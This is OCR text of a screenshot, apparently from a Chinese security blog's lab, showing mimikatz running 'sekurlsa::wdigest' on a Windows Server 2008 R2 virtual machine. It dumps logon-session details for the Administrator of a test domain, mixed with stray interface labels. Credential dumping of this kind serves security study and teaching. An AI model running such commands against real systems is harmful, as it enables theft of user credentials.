 Windows Server 2008 R2 x64 - VMware Workstation 14 Player (仅用于非商业用途)
Player(P)
初始配置任务
执行以下任务以配置此服务器
Windows Server 2008 R2
Datacenter
1
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 1459908 (00000000:001646c4)
Session : Interactive from 1
User Name : administrator
Domain : HL0REYTEST
Logon Server : WIN-83JFM2NMS08
Logon Time : 2018/8/29 14:30:13
SID : S-1-5-21-2225640037-3648700353-683585816-500
wdigest :
* Username : Administrator
* Domain : HL0REYTEST
* Password
2
(U)
Authentication Id : 0 ; 338286 (00000000:0005296e)
Session : Interactive from 1
User Name : administrator
Domain : HL0REYTEST
Logon Server : WIN-83JFM2NMS08
Logon Time : 2018/8/29 13:45:18
3
SID : S-1-5-21-2225640037-3648700353-683585816-500
wdigest :
* Username : Administrator
* Domain : HL0REYTEST
登录时不显示此窗口(D)
关闭(C)
信安之路
开始
CH
14:31
2018/8/29